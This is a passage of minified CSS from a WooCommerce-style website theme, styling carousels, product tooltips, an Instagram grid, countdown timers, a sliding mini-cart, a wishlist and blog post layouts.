.jws-carousel-btn.next-item{right:-20px}.category-content.layout3 .category-tab-item a{text-align:left}.category-content.layout3 .category-tab-item a h4{margin-bottom:-1px;margin-top:19px}.category-content.layout3 .slick-track{display:-webkit-box;display:-ms-flexbox;display:flex;align-items:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-0-align-items:center}.category-tab-item a{display:block;text-align:center}.category-tab-item a .category-image{overflow:hidden;display:inline-block}.category-tab-item a img{display:inline-block;transition:.7s all}.category-tab-item a h4{font-size:16px;font-weight:500;font-family:var(--body-font);line-height:22.4px;margin-bottom:0;margin-top:12px}.category-tab-item a p{color:var(--body);font-size:14px}.category-tab-item:hover .category-image img{transform:scale(1.1)}@media (max-width:767px){.tab-vertical{display:block}.tab-vertical .products-tab{max-width:100%;margin:0}.tab-vertical .jws-head-filter{max-width:100%;margin-bottom:30px}.tab-vertical .jws-head-filter .jws-ajax-load{margin-bottom:0px}}.jws-title{position:relative;display:inline-block;text-align:left}.jws-title h3{color:var(--custom2);-webkit-text-fill-color:transparent;-webkit-text-stroke-width:1px;-webkit-text-stroke-color:var(--custom2);font-size:100px;font-weight:700;line-height:1em;font-family:"Roboto",Sans-serif}.jws-title h4{font-size:40px;font-weight:700;line-height:44px;color:var(--heading);padding-left:68px;max-width:535px;position:relative;margin-bottom:0;margin-top:-2px}.jws-title h4:after{background:var(--main);width:35px;height:5px;content:"";display:block;margin-top:10px}.jws-title h6{font-weight:500;color:var(--main);font-size:16px;margin-top:-84px;padding-left:68px}.jws-title.layout2{text-align:center}.jws-title.layout2 h4{text-align:center;padding:0}.jws-title.layout2 h4:after{margin:0 auto;margin-top:17px}.jws-title.layout2 h6{padding:0}@media (max-width:1300px){.jws-title.layout1{margin-left:0}}@media (max-width:767px){.jws-title h3{font-size:65px}.jws-title h4{font-size:25px;line-height:30px;padding-left:0}.jws-title h6{padding-left:0;margin-top:-31px}}.jws-tooltip-list{position:relative}.jws-tooltip-list img{width:100%}.jws-tooltip-list .elementor-tooltip-list-items li{position:absolute;top:0;left:0}.jws-tooltip-list .elementor-tooltip-list-items li.active .tooltip-content{pointer-events:auto;opacity:1;transform:translateY(-5px);-webkit-transform:translateY(-5px)}.jws-tooltip-list .elementor-tooltip-list-items button{background:#fff;border:0;width:27px;height:27px;line-height:27px;padding:0;text-align:center;color:var(--heading);border-radius:100%;font-size:15px;position:relative}.jws-tooltip-list .elementor-tooltip-list-items button span{position:relative}.jws-tooltip-list .elementor-tooltip-list-items button:before{content:"";background:#ffffff;opacity:0.2;width:41px;height:41px;top:-7px;left:-7px;position:absolute;border-radius:100%;animation:pulse-border3 2s cubic-bezier(.4, 0, .2, 1) infinite forwards;-webkit-animation:pulse-border3 2s cubic-bezier(.4, 0, .2, 1) infinite forwards}.jws-tooltip-list .elementor-tooltip-list-items .tooltip-content{background:#fff;bottom:47px;position:absolute;min-width:385px;border-radius:5px;padding:10px;opacity:0;transition:.3s all;pointer-events:none;transform:translateY(10px);-webkit-transform:translateY(10px);z-index:1;right:-85px}.jws-tooltip-list .elementor-tooltip-list-items .tooltip-content:after{width:0;height:0;border-left:8px solid transparent;border-right:7px solid transparent;border-top:12px solid #fff;content:"";bottom:-12px;position:absolute;right:92px}.jws-tooltip-list .elementor-tooltip-list-items .tooltip-content .tooltip-title{color:#ffffff;font-size:16px;line-height:24px;margin-bottom:5px}.jws-tooltip-list .elementor-tooltip-list-items .tooltip-content .product-item-inner{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;align-items:center;margin-right:-10px;margin-left:-10px}.jws-tooltip-list .elementor-tooltip-list-items .tooltip-content .product-item-inner .product-image-wap{-webkit-box-flex:0;-ms-flex:0 0 150px;flex:0 0 150px;max-width:150px;padding:0 10px;background:transparent}.jws-tooltip-list .elementor-tooltip-list-items .tooltip-content .product-item-inner .product-image{margin-bottom:0}.jws-tooltip-list .elementor-tooltip-list-items .tooltip-content .product-item-inner .product-content{-webkit-box-flex:0;-ms-flex:0 0 calc(100% - 150px);flex:0 0 calc(100% - 150px);max-width:calc(100% - 150px);padding:0 10px}.jws-tooltip-list .elementor-tooltip-list-items .tooltip-content .product-item-inner .woocommerce-loop-product__title{margin-bottom:4px;padding-right:20px}.jws-tooltip-list .elementor-tooltip-list-items .tooltip-content .product-item-inner .jws-attr{margin-bottom:2px}.jws-tooltip-list .elementor-tooltip-list-items .tooltip-content .product-item-inner .jws-wishlist-btn{position:absolute;right:10px;font-size:18px}.jws-tooltip-list .elementor-tooltip-list-items .tooltip-content .product-item-inner .jws-wishlist-btn.loading i:before,.jws-tooltip-list .elementor-tooltip-list-items .tooltip-content .product-item-inner .jws-wishlist-btn.added i:before{content:'\e806'}.jws-tooltip-list .elementor-tooltip-list-items .tooltip-content .product-item-inner .jws-wishlist-btn span{display:none}@media (max-width:767px){.jws-tooltip-list .elementor-tooltip-list-items .tooltip-content{min-width:260px}.jws-tooltip-list .elementor-tooltip-list-items .tooltip-content .product-item-inner .product-image-wap{-ms-flex:0 0 70px;flex:0 0 70px;max-width:70px}.jws-tooltip-list .elementor-tooltip-list-items .tooltip-content .product-item-inner .product-content{-ms-flex:0 0 calc(100% - 70px);flex:0 0 calc(100% - 70px);max-width:calc(100% - 70px)}}.jws-instagram.metro .jws-instagram-inner{transition:.3s all}.jws-instagram.metro .instagram-wap.loading .jws-instagram-inner{opacity:0}.jws-instagram.skin1 .jws-instagram-inner .overlay{background:rgba(0,0,0,0.4);color:#ffffff}.jws-instagram.skin1 .jws-instagram-inner .overlay i{font-size:22px}.jws-instagram.skin1 .jws-instagram-inner:hover .overlay{opacity:1}.jws-instagram.skin1 .jws-instagram-inner:hover img{transform:scale(1.1)}.jws-instagram.skin2 .jws-instagram-inner .overlay i{font-size:18px;color:var(--heading);background:#ffffff;padding:12px;border-radius:100%}.jws-instagram.skin2 .jws-instagram-inner .overlay i:before{width:1em;height:1em;display:block}.jws-instagram.skin2 .jws-instagram-inner:hover .overlay{opacity:1}.jws-instagram.skin2 .jws-instagram-inner:hover img{transform:scale(1.1)}.jws-instagram .jws-instagram-inner{position:relative;overflow:hidden}.jws-instagram .jws-instagram-inner img{transition:.5s all;width:100%}.jws-instagram .jws-instagram-inner .overlay{position:absolute;width:100%;height:100%;z-index:1;text-align:center;transition:.3s all;opacity:0;display:flex;align-items:center;justify-content:center}.jws_demo_element .has-comming-soon .jws_headline{display:none}.jws_demo_element .has-comming-soon .overlay{pointer-events:none}.jws_demo_element .has-comming-soon .jws_image_content_inner span{font-size:14px;color:var(--heading);margin-bottom:2px;display:block}.jws_demo_element .jws_image{box-shadow:0px 0px 20px rgba(74,45,2,0.15);border-radius:10px;position:relative;overflow:hidden;transition:.3s all}.jws_demo_element .overlay{position:absolute;top:0;left:0;background:rgba(0,0,0,0.5);width:100%;height:100%;opacity:0}.jws_demo_element .jws_image_content_inner{text-align:center;position:absolute;top:50%;width:100%;transform:translateY(-50%)}.jws_demo_element .jws_image_content_inner a{opacity:0;transform:translateY(10px)}.jws_demo_element .jws_column_content{max-width:380px;margin:0 auto}.jws_demo_element .jws_column_content:hover .jws_image{opacity:1;transform:translateY(-22px)}.jws_demo_element .jws_column_content:hover .jws_headline h4 a:before{width:100%}.jws_demo_element .jws_headline h4{text-align:center;font-size:16px;font-weight:400;margin-top:16px;font-family:var(--body-font)}.jws_demo_element .jws_headline a{color:var(--heading);position:relative}.jws_demo_element .jws_headline a:before{content:"";bottom:0;left:0;height:1px;width:0;background:var(--heading);transition:.3s all;position:absolute}.jws_section_slider .slider-dots-box{position:absolute;top:50%;transform:translatey(-50%);left:30px;z-index:2}.jws_section_slider .has_animated{opacity:0}.jws_section_slider .animated{opacity:1}.jws-carousel .slider-dots-box .slider-dots li{display:inline-block;vertical-align:middle;margin:0 2px}.slider-dots-box .slider-dots{padding:0;list-style-type:none;text-align:center}.slider-dots-box .slider-dots button{width:13px;height:13px;border-radius:50%;display:block;border:0;background-color:transparent;cursor:pointer;display:flex;justify-content:center;align-items:center;flex-wrap:wrap;padding:0;transition:.3s all;position:relative;z-index:0;margin:5px 0;font-size:0}.slider-dots-box .slider-dots button:after{content:"";display:block;width:5px;height:5px;border-radius:50%;position:absolute;border:1px solid #422020;background:transparent;top:4px}.slider-dots-box .slider-dots button .circle-bg{fill:rgba(255,255,255,0);stroke:rgba(0,0,0,0.05);stroke-width:2;stroke-linecap:butt}.slider-dots-box .slider-dots button .circle-go{fill:rgba(255,255,255,0);stroke:#422020;stroke-width:1;stroke-linecap:round;animation:progress 25s;stroke-dasharray:360px;stroke-dashoffset:360}.slider-dots-box .slider-dots button .circle-tx{fill:#000;stroke-width:1;font:bold 16px 'Arial';text-anchor:middle}.slider-dots-box .slider-dots .slick-active button:after{background:#422020;transform:scale(.5)}.slider-dots-box .slider-dots .slick-active button:before{content:"";display:block;position:absolute;left:0;right:0;top:0;bottom:0;z-index:-1;border:1px solid #422020;border-radius:50%;opacity:0.1}.dots-align-right .jws_section_slider .slider-dots-box{right:30px;left:unset}.dots-align-center .jws_section_slider .slider-dots-box{top:unset;bottom:0;left:50%;transform:translate(-50%, -50%)}.dots-align-center .jws_section_slider .slider-dots-box .slider-dots li{display:inline-block;vertical-align:middle;margin:0 2px}@keyframes progress{from{stroke-dashoffset:360}to{stroke-dashoffset:0}}.jws_section_slider>.elementor-element{display:none}.jws_section_slider>.elementor-element:first-child{display:block}.jws_section_slider.slick_1>.elementor-element:first-child{width:100%}.jws_section_slider{display:block !important}.jws_section_slider .jws-carousel-btn{font-size:36px;position:absolute;z-index:1;top:50%;cursor:pointer;text-align:center;transition:.3s all}.jws_section_slider .jws-carousel-btn:hover{color:var(--main)}.jws_section_slider .prev-item{left:15px;transform:translatex(-20px);display:block;opacity:0}.jws_section_slider .prev-item i{transform:rotate(-180deg);display:block}.jws_section_slider .next-item{right:15px;transform:translatex(20px);opacity:0}.jws_section_slider:hover .jws-carousel-btn{transform:none;opacity:1}.jws_product_maps{text-align:center}.jws_product_maps_inner{padding:0 20px}.jws_product_maps_inner .jws_product_maps_item{position:relative}.jws_product_maps_inner .jws_product_maps_item img{width:100%}.jws_product_maps_inner .jws_product_maps_item>div{position:absolute;top:0;left:0;cursor:pointer;color:#000000;font-weight:500}.jws_product_maps_inner .jws_product_maps_item>div.active:before,.jws_product_maps_inner .jws_product_maps_item>div.active:after{animation:1s mapsactive ease-in-out infinite alternate}.jws_product_maps_inner .jws_product_maps_item>div:before{content:"";background:#ffffff;width:20px;height:20px;border-radius:100%;position:absolute;left:0;top:0}.jws_product_maps_inner .jws_product_maps_item>div:after{content:"";background:#ffffff;width:30px;height:30px;border-radius:100%;opacity:0.3;position:absolute;left:-5px;top:-5px}.jws_product_maps_inner .jws_product_maps_item>div span{position:relative;font-size:14px;width:20px;height:20px;line-height:20px;text-align:center;display:block}.jws_product_group .jws_product_slider_wap_item{display:none}.jws_product_group .jws_product_slider_wap_item:first-child{display:block}.jws_product_group .jws_tabs>h2{margin-bottom:42px}.jws_product_group .jws_tabs .buton-to-all{margin-top:30px;display:inline-block;padding-bottom:4px;position:relative}.jws_product_group .jws_tabs .buton-to-all:before,.jws_product_group .jws_tabs .buton-to-all:after{content:"";height:1px;background:var(--heading);bottom:0;position:absolute;transition:.3s all}.jws_product_group .jws_tabs .buton-to-all:before{width:100%;right:0;transition-delay:0.3s}.jws_product_group .jws_tabs .buton-to-all:after{width:0%;left:0}.jws_product_group .jws_tabs .buton-to-all:hover:before{width:0%;transition-delay:0s}.jws_product_group .jws_tabs .buton-to-all:hover:after{width:100%;transition-delay:0.3s}.jws_product_group .jws_tabs .buton-to-all:hover i{animation:bounceAlpha 1s both;-webkit-animation:bounceAlpha 1s both}.jws_product_group .jws_tabs .buton-to-all i{margin-left:5px;display:inline-block}.jws_product_group .jws_tabs .jws_tab_item{display:block;font-size:14px;color:var(--main);opacity:0.5;letter-spacing:2.8px;margin-bottom:16px;position:relative}.jws_product_group .jws_tabs .jws_tab_item:before{content:"";width:10px;height:10px;opacity:0;background:var(--main);border-radius:100%;position:absolute;left:0;top:6px;transition:.3s all}.jws_product_group .jws_tabs .jws_tab_item.active{opacity:1;padding-left:24px}.jws_product_group .jws_tabs .jws_tab_item.active:before{opacity:1}.jws_product_group .jws_product_slider .product-item-inner{text-align:center;background:#ffffff;padding-bottom:30px}.jws_product_group .jws_product_slider .product-item-inner .jws-attr{margin-top:4px;margin-bottom:4px}.jws_product_group .jws_product_slider .product-item-inner .product-image{margin-bottom:23px}.jws_product_group .jws_product_slider .product-item-inner .woocommerce-loop-product__title{font-weight:500;padding:0 15px}.jws_product_group .jws_product_slider .product-item-inner .price{color:var(--main);font-size:14px;font-weight:500}@-webkit-keyframes mapsactive{from{-webkit-transform:scale(1)}to{-webkit-transform:scale(1.3)}}@media (max-width:767px){.jws_product_slider_wap{margin-bottom:30px}.jws_product_group .jws_product_slider{order:1;margin-top:30px;max-width:360px}.jws_product_group .jws_product_slider_wap_item{max-width:250px}}.countdown-amount{color:var(--heading);font-size:28px;line-height:28px;font-weight:600}.countdown-container{display:flex;align-items:center}.countdown-container.inline-type .countdown-amount{font-size:inherit}.countdown-section{display:inline-block;position:relative;min-width:7.3rem;padding:2rem 1rem;text-align:center}.countdown-section:not(:last-child)::after{color:var(--heading);content:':';display:inline-block;font-weight:400;font-size:20px;line-height:1;position:absolute;margin-top:-1px;top:4px;right:-2px}.countdown-section span{display:block;white-space:nowrap}.countdown-section .countdown-period{position:absolute;bottom:0;color:#222;text-transform:lowercase;width:100%;padding-left:.2rem;padding-right:.2rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;left:0}.countdown.outer-period .countdown-period{left:0;right:0;text-align:center;bottom:-2rem}.countdown.no-split .countdown-section::after{content:none}.grid-countdown .countdown-section{margin:1rem}.jws_texts_slider_wrap .text-name{text-align:center;white-space:nowrap}.project_nav{padding:0;list-style-type:none}.project_nav li{display:inline-block}.project_nav li a{border-bottom:2px solid transparent}.project_nav li a.filter-active{color:var(--main);border-color:var(--main)}.project_content{transition:.5s all}.jws_project_wap .projects_cat{font-weight:500;text-transform:uppercase;color:var(--main);margin-bottom:10px}.jws_project_wap .projects_cat a{color:inherit}.jws_project_wap .jws_project_image{margin-bottom:25px;overflow:hidden}.jws_project_wap .jws_project_image img{transition:.7s all}.jws_project_wap:hover .jws_project_image img{transform:scale(1.15)}.jws-cart-animating{transition:.35s ease}.elementor-menu-cart--show-quantity-count-item-yes .jws_mini_cart .jws_cart_content .jws-cart-panel .jws-cart-panel-list-wrap .jws_mini_cart_item{display:block}.jws-mini-cart-wrapper.active .jws-cart-overlay{opacity:1;visibility:visible}.jws-mini-cart-wrapper.active .jws-cart-sidebar{-webkit-transform:translateX(0%);-o-transform:translateX(0%);-ms-transform:translateX(0%);-moz-transform:translateX(0%);transform:translateX(0%)}.jws-cart-overlay{position:fixed;left:0;top:0;height:100%;width:100%;background:rgba(0,0,0,0.73);transition:.3s all;visibility:hidden;z-index:9998;opacity:0}.jws-cart-sidebar{position:fixed;top:0;right:0;z-index:9999;-webkit-transition:-webkit-transform .5s;transition:transform .5s;-webkit-transform:translateX(105%);-o-transform:translateX(105%);-ms-transform:translateX(105%);-moz-transform:translateX(105%);transform:translateX(105%);background-color:#ffffff;box-shadow:0 0 5px rgba(0,0,0,0.05);-ms-box-shadow:0 0 5px rgba(0,0,0,0.05);-moz-box-shadow:0 0 5px rgba(0,0,0,0.05);-o-box-shadow:0 0 5px rgba(0,0,0,0.05);-webkit-box-shadow:0 0 5px rgba(0,0,0,0.05);height:100%;width:461px}.cart-head{padding:21px 30px 17px;border-bottom:1px solid #e8e8eb}.cart-head .cart-close{width:20px;height:20px;display:block;margin-top:5px;float:right;cursor:pointer;font-size:30px;color:var(--heading);transition:.3s all}.cart-head .cart-close:hover{color:var(--main)}.cart-head label{font-family:var(--font2);color:var(--heading);font-size:28.43px;line-height:32px;position:relative;margin:0}.cart-head label .count{width:15px;height:15px;line-height:15px;display:block;text-align:center;font-size:12px;border-radius:100%;top:0px;right:-17px;position:absolute;background:var(--main);color:var(--light);font-family:var(--body-font)}.jws_cart_content{display:flex;flex-direction:column;flex:1;height:100%;padding-bottom:240px}.jws_cart_content.jws-cart-panel-empty{padding-bottom:0}.jws_cart_content.jws-cart-panel-empty .jws-cart-panel-summary{border:0 !important}.jws_cart_content .variation dt,.jws_cart_content .variation dd{display:inline-block;margin:0}.jws_cart_content .variation dt p,.jws_cart_content .variation dd p{margin:0}.jws_cart_content .jws-cart-panel{display:flex;flex-direction:column;flex:1;overflow:auto;height:100%}.jws_cart_content .jws-cart-panel .jws-cart-panel-summary{margin-top:auto;padding:20px 30px;border-top:1px solid #e8e8eb;position:absolute;width:100%;bottom:0;left:0;background:#fff}.jws_cart_content .jws-cart-panel .jws-cart-panel-summary .jws-cart-panel-summary-inner .jws-shipping{margin-bottom:18px}.jws_cart_content .jws-cart-panel .jws-cart-panel-summary .jws-cart-panel-summary-inner .jws-shipping .progress_bar_total{margin-bottom:13px}.jws_cart_content .jws-cart-panel .jws-cart-panel-summary .jws-cart-panel-summary-inner .jws-shipping .progress_bar_total .line{height:6px;position:relative}.jws_cart_content .jws-cart-panel .jws-cart-panel-summary .jws-cart-panel-summary-inner .jws-shipping .progress_bar_total .line>span{position:absolute;height:100%;top:0;left:0}.jws_cart_content .jws-cart-panel .jws-cart-panel-summary .jws-cart-panel-summary-inner .jws-shipping .progress_bar_total .line>span>span{position:absolute;width:100%;height:100%;background:var(--main)}.jws_cart_content .jws-cart-panel .jws-cart-panel-summary .jws-cart-panel-summary-inner .jws-shipping .progress_bar_total .line>span .number{position:absolute;right:0;background:#ffffff;top:-6px;font-size:14px;font-weight:500;color:var(--heading);line-height:19.6px;padding:0 5px}.jws_cart_content .jws-cart-panel .jws-cart-panel-summary .jws-cart-panel-summary-inner .jws-shipping .progress_bar_total .line:before{width:100%;height:100%;position:absolute;content:"";left:0;top:0;background:var(--main);opacity:0.1}.jws_cart_content .jws-cart-panel .jws-cart-panel-summary .jws-cart-panel-summary-inner .jws-shipping .jws_shipping_wap{font-size:14px;text-align:center}.jws_cart_content .jws-cart-panel .jws-cart-panel-summary .jws-cart-panel-summary-inner .jws-shipping .jws_shipping_wap .fa-check-square{color:#44c344;font-size:16px;margin-right:5px}.jws_cart_content .jws-cart-panel .jws-cart-panel-summary .jws-cart-panel-summary-inner .jws-shipping .amount{font-weight:500}.jws_cart_content .jws-cart-panel .jws-cart-panel-summary .jws-cart-panel-summary-inner .jws-shipping .text-free{font-weight:600;text-transform:uppercase;font-size:12px}.jws_cart_content .jws-cart-panel .jws-cart-panel-summary .jws-cart-panel-summary-inner .total-cart{margin-bottom:17px}.jws_cart_content .jws-cart-panel .jws-cart-panel-summary .jws-cart-panel-summary-inner .total-cart .jws-cart-panel-summary-subtotal{float:right;font-weight:500;color:var(--heading)}.jws_cart_content .jws-cart-panel .jws-cart-panel-summary .jws-cart-panel-summary-inner .total-cart strong{font-weight:500;color:var(--heading)}.jws_cart_content .jws-cart-panel .jws-cart-panel-summary .jws-cart-panel-summary-inner .total-cart p{margin:0}.jws_cart_content .jws-cart-panel .jws-cart-panel-summary .jws-cart-panel-summary-inner .buttons_cart a{border:1px solid var(--heading);color:var(--heading)}.jws_cart_content .jws-cart-panel .jws-cart-panel-summary .jws-cart-panel-summary-inner .buttons_checkout a{border:1px solid var(--heading);background:var(--heading);color:var(--light)}.jws_cart_content .jws-cart-panel .jws-cart-panel-summary .jws-cart-panel-summary-inner .woocommerce-mini-cart__buttons{margin:0;margin-bottom:10px}.jws_cart_content .jws-cart-panel .jws-cart-panel-summary .jws-cart-panel-summary-inner .woocommerce-mini-cart__buttons a{font-weight:500;display:block;height:50px;text-align:center;line-height:50px}.jws_cart_content .jws-cart-panel .jws-cart-panel-summary .jws-cart-panel-summary-inner .woocommerce-mini-cart__buttons a:hover{opacity:0.85}.jws_cart_content .jws-cart-panel .jws-cart-panel-list-wrap{padding:30px}.jws_cart_content .jws-cart-panel .jws-cart-panel-list-wrap .jws_mini_cart_item{margin-bottom:25px;display:none}.jws_cart_content .jws-cart-panel .jws-cart-panel-list-wrap .cart_list{padding:0;list-style-type:none}.jws_cart_content .jws-cart-panel .jws-cart-panel-list-wrap .cart_list .cart_empty{text-align:center;padding-top:20px;border:0;margin-top:20px}.jws_cart_content .jws-cart-panel .jws-cart-panel-list-wrap .cart_list .cart_empty .btn-main{display:block;margin-top:20px}.jws_cart_content .jws-cart-panel .jws-cart-panel-list-wrap .cart_list .cart_empty span{color:#ececec;display:block;margin-bottom:10px}.jws_cart_content .jws-cart-panel .jws-cart-panel-list-wrap .cart_list .cart_empty span:before{font-size:85px;line-height:85px}.jws_cart_content .jws-cart-panel .jws-cart-panel-list-wrap .cart_list li{margin-bottom:20px;padding-bottom:20px;border-bottom:1px solid #e8e8eb;position:relative}.jws_cart_content .jws-cart-panel .jws-cart-panel-list-wrap .cart_list li.loading{pointer-events:none;opacity:0.7;transition:.3s all}.jws_cart_content .jws-cart-panel .jws-cart-panel-list-wrap .cart_list li .jws_cart_item_inner{position:relative;width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.jws_cart_content .jws-cart-panel .jws-cart-panel-list-wrap .cart_list li:last-child{margin-bottom:0}.jws_cart_content .jws-cart-panel .jws-cart-panel-list-wrap .cart_list li .jws-cart-panel-item-thumbnail{flex:0 0 80px;max-width:80px;margin-right:20px;position:relative}.jws_cart_content .jws-cart-panel .jws-cart-panel-list-wrap .cart_list li .jws-cart-panel-item-content{flex:0 0 calc(100% - 100px);max-width:calc(100% - 100px);position:relative}.jws_cart_content .jws-cart-panel .jws-cart-panel-list-wrap .cart_list li .jws-cart-panel-item-content .jws-cart-panel-product-title{color:var(--heading);display:inline-block;font-weight:500;margin-bottom:8px}.jws_cart_content .jws-cart-panel .jws-cart-panel-list-wrap .cart_list li .jws-cart-panel-item-content .jws-cart-panel-product-title:hover{color:var(--main)}.jws_cart_content .jws-cart-panel .jws-cart-panel-list-wrap .cart_list li .jws-cart-panel-item-content .jws-cart-panel-product-title .engrave{font-size:14px;font-weight:300}.jws_cart_content .jws-cart-panel .jws-cart-panel-list-wrap .cart_list li .jws-cart-panel-item-content .jws-cart-panel-product-title .engrave span{font-weight:400}.jws_cart_content .jws-cart-panel .jws-cart-panel-list-wrap .cart_list li .product-short-text{font-size:14px;margin-top:0px;margin-bottom:14px}.jws_cart_content .jws-cart-panel .jws-cart-panel-list-wrap .cart_list li .variation{margin-bottom:5px;margin-top:10px}.jws_cart_content .jws-cart-panel .jws-cart-panel-list-wrap .cart_list li .jws-cart-panel-item-price{position:absolute;bottom:5px;right:0;color:var(--heading)}.jws_cart_content .jws-cart-panel .jws-cart-panel-list-wrap .cart_list li .remove{text-align:center;right:0;top:0;position:absolute;font-size:16px;z-index:1;opacity:0.6}.jws_cart_content .jws-cart-panel .jws-cart-panel-list-wrap .cart_list li .remove:hover{opacity:1;color:var(--heading)}.jws_cart_content .jws-cart-panel .jws-cart-panel-list-wrap .cart_list li .remove:before{content:'\e802';font-family:"jws_icon"}.jws_cart_content .jws-cart-panel .jws-cart-panel-list-wrap .cart_list li .jws-cart-panel-item-content .quanty-ajax .quantity{position:relative;max-width:106.11px}.jws_cart_content .jws-cart-panel .jws-cart-panel-list-wrap .cart_list li .jws-cart-panel-item-content .quanty-ajax .quantity .input-text{text-align:center;min-height:36px;border-width:1px;padding:0 30px;-moz-appearance:textfield}.jws_cart_content .jws-cart-panel .jws-cart-panel-list-wrap .cart_list li .jws-cart-panel-item-content .quanty-ajax .quantity .input-text::-webkit-outer-spin-button,.jws_cart_content .jws-cart-panel .jws-cart-panel-list-wrap .cart_list li .jws-cart-panel-item-content .quanty-ajax .quantity .input-text::-webkit-inner-spin-button{-webkit-appearance:none}.jws_cart_content .jws-cart-panel .jws-cart-panel-list-wrap .cart_list li .jws-cart-panel-item-content .quanty-ajax .quantity>span{width:24px;height:24px;line-height:24px;display:block;font-size:14px;cursor:pointer;text-align:center;position:absolute;top:6px;font-weight:bold;color:var(--heading)}.jws_cart_content .jws-cart-panel .jws-cart-panel-list-wrap .cart_list li .jws-cart-panel-item-content .quanty-ajax .quantity>span:before{font-family:"jws_icon"}.jws_cart_content .jws-cart-panel .jws-cart-panel-list-wrap .cart_list li .jws-cart-panel-item-content .quanty-ajax .quantity>span.jws-qty-minus{left:10px}.jws_cart_content .jws-cart-panel .jws-cart-panel-list-wrap .cart_list li .jws-cart-panel-item-content .quanty-ajax .quantity>span.jws-qty-minus:before{content:'\f4bf'}.jws_cart_content .jws-cart-panel .jws-cart-panel-list-wrap .cart_list li .jws-cart-panel-item-content .quanty-ajax .quantity>span.jws-qty-plus{right:10px}.jws_cart_content .jws-cart-panel .jws-cart-panel-list-wrap .cart_list li .jws-cart-panel-item-content .quanty-ajax .quantity>span.jws-qty-plus:before{content:'\f531'}.jws_mini_cart>.jws-cart-nav a{color:var(--heading);position:relative;display:block}.jws_mini_cart>.jws-cart-nav a .cart_icon{display:inline-block;position:relative;font-size:22px;color:var(--heading);margin-right:6px;transition:.3s all;vertical-align:middle}.jws_mini_cart>.jws-cart-nav a .jws_price_total{vertical-align:middle;font-size:14px}.jws_mini_cart>.jws-cart-nav a .cart_text{display:inline-block;letter-spacing:0.5px}.jws_mini_cart>.jws-cart-nav a .cart_text i{margin-left:2px;display:inline-block;vertical-align:middle}.jws_mini_cart>.jws-cart-nav a .jws_cart_count{width:15px;height:15px;line-height:15px;display:block;text-align:center;font-size:12px;-webkit-border-radius:100%;-ms-border-radius:100%;-moz-border-radius:100%;-o-border-radius:100%;border-radius:100%;top:-4px;right:-5px;position:absolute;background:var(--main);color:var(--light)}.jws_mini_cart .jws-cart-sidebar{height:100%;min-width:300px}@media (max-width:767px){.jws-cart-sidebar{max-width:90%}.jws-cart-sidebar .jws_cart_content .jws-cart-panel .jws-cart-panel-list-wrap{padding:15px}.jws-cart-sidebar .jws_cart_content .jws-cart-panel .jws-cart-panel-summary{padding:20px 15px}.cart-head{padding:10px 15px 10px}}@media (max-width:340px){.jws_cart_content .jws-cart-panel .jws-cart-panel-list-wrap .cart_list li .jws-cart-panel-item-price{position:relative}}.jws_wishlist>.jws-wishlist-nav a{position:relative;display:block}.jws_wishlist>.jws-wishlist-nav a .wishlist_icon{display:inline-block;vertical-align:bottom;position:relative;font-size:30px;color:#ffffff;margin-right:3px}.jws_wishlist>.jws-wishlist-nav a .wishlist_text{font-size:14px;color:#ffffff;display:inline-block;vertical-align:bottom;line-height:11px;letter-spacing:0.5px}.jws_wishlist>.jws-wishlist-nav a .jws_wishlist_count{width:20px;height:20px;line-height:20px;display:block;text-align:center;font-size:12px;-webkit-border-radius:100%;-ms-border-radius:100%;-moz-border-radius:100%;-o-border-radius:100%;border-radius:100%;top:-6px;right:-9px;position:absolute;background:var(--main);color:var(--heading)}.jws_wishlist>.jws-wishlist-nav a .jws_wishlist_count .blockUI{display:none !important}.single-services .entry_title{font-size:36px;font-weight:bold;line-height:40px;margin-top:57px;margin-bottom:27px}.single-services .site-main{padding:100px 0}@media (max-width:767px){.single-services .entry_title{font-size:26px;line-height:30px}}@media (max-width:1024px){.single-services .main-sidebar{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10;margin-top:30px}}.single-blog{padding:20px 0 100px}.single-blog.sidebar_right .post_sidebar{padding-left:48px}.single-blog.sidebar_left .post_sidebar{padding-right:48px}.single-blog.layout_layout2 .jws-post-info{text-align:center;margin-bottom:18px}.single-blog.layout_layout2 .entry_content{max-width:855px;margin-left:auto;margin-right:auto}.single-blog.layout_layout2 footer{max-width:855px;margin-left:auto;margin-right:auto}.single-blog footer{clear:both;margin-top:47px}.single-blog .content-before-footer{padding-top:30px}.single-blog .entry_content{margin-top:32px}.single-blog .post-related{margin:0 -15px;padding:0;margin-bottom:40px}.single-blog .post-related>h3{padding:0 20px;margin-bottom:19px;font-size:30px;text-align:center}.single-blog .post-related .post_related_slider{padding:0;margin-bottom:-5px}.single-blog .post-related .post_related_slider:hover .jws-carousel-btn{opacity:1;transform:translatex(0) !important}.single-blog .post-related .post_related_slider.slick-initialized .slick-slide{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.single-blog .post-related .post_related_slider .jws_blog_item{margin-bottom:0}.single-blog .post-related .post_related_slider>.jws-carousel-btn{position:absolute;z-index:1;border:2px solid var(--main);background:var(--main);width:40px;height:40px;line-height:37px;text-align:center;color:var(--main);cursor:pointer;transition:.3s all;font-size:20px;top:40%;margin-top:-20px;color:#ffffff;opacity:0}.single-blog .post-related .post_related_slider>.jws-carousel-btn:hover{background:var(--heading);border-color:var(--heading)}.single-blog .post-related .post_related_slider>.jws-carousel-btn.prev-item{left:20px;transform:translatex(-10px)}.single-blog .post-related .post_related_slider>.jws-carousel-btn.prev-item i{transform:scaleX(-1);display:inline-block}.single-blog .post-related .post_related_slider>.jws-carousel-btn.next-item{right:20px;transform:translatex(10px)}.single-blog header .jws_post_image{position:relative;margin-bottom:17px}.single-blog header .jws_post_image img{width:100%}.single-blog .jws-post-info .jws_post_meta .post_cat{font-size:14px;line-height:19.6px;color:#757575}.single-blog .jws-post-info .jws_post_meta .post_cat a{color:#757575}.single-blog .jws-post-info .jws_post_meta .post_cat a:hover{color:var(--main)}.single-blog .jws-post-info .jws_post_meta .entry-date{font-size:14px}.single-blog .jws-post-info .jws_post_meta .entry-date a{color:#757575}.single-blog .jws-post-info .jws_post_meta .entry-date a:hover{color:var(--main)}.single-blog .jws-post-info .jws_post_meta .separator{background:#757575;width:10px;height:1px;display:inline-block;vertical-align:middle;margin:0 2px}.single-blog 